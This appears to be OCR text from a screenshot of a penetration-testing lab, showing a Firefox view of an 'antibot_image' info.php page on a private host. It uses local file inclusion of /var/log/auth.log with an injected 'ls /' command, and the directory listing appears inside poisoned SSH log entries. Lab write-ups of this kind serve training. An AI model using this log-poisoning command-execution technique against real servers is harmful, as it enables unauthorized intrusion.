 http://192.168.246.137/...
kali@kali: ~
02:06 AM
99%
http://192.168.246.137/antibot_image/antibots/info.php?image=/var/log/auth.log&H3rmesk1t=ls%20/ - Mozilla Firefox
http://192.168.246.137/antib
Index of /antibot_image/anti
view-source:http://192.168.246.137/antibot_image/antibots/info.php?image=/var/log/auth.log&H3rmesk1t=ls /
1127 sys
1128 tmp
1129 usr
1130 var
1131 vmlinuz
1132 from 192.168.246.129
1133 Aug 18 23:05:18 ubuntu sshd[1111]: input_userauth_request: invalid user bin
1134 boot
1135 dev
1136 etc
1137 home
1138 initrd.img
1139 lib
1140 lib64
1141 lost+found
1142 media
1143 mnt
1144 opt
1145 proc
1146 root
1147 run
1148 sbin
1149 srv
1150 sys
1151 tmp
1152 usr
1153 var
1154 vmlinuz
1155 [preauth]
1156 Aug 18 23:05:20 ubuntu sshd[1111]: Failed none for invalid user bin
1157 boot
1158 dev
1159 etc
1160 home
1161 initrd.img
1162 lib
1163 lib64
1164 lost+found
1165 media
1166 mnt
1167 opt
1168 proc
1169 root
1170 run
1171 sbin
1172 srv
1173 sys
1174 tmp
1175 usr
1176 var
1177 vmlinuz
1178 from 192.168.246.129 port 46612 ssh2
1179
Inspector Console Debugger Network {} Style Editor Performance
Search HTML
<!DOCTYPE html>
<html> scroll
<head> </head>
<body id="viewsource" class="highlight" style="-moz-tab-size: 4" contextmenu="actions">
<pre id="line1"> </pre>
<menu id="actions" type="context"> </menu>
</body>
</html>
html > body#viewsource.highlight
Filter Styles :hov .cls +
element { inline
-moz-tab-size: 4;
}
#viewsource { viewsource.css:15
font-family: -moz-fixed;
font-weight: normal;
white-space: pre;
counter-reset: line;
height: 100%;
box-sizing: border-box;
margin: 0;
padding: 8px;
}
Inherited from html
*|*:root { viewsource.css:8
color: black;
direction: ltr;
-moz-control-character-visibility: visible;
}
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 8
0 0 8 1135×775 8 0 0
8
0
0
1151×791 static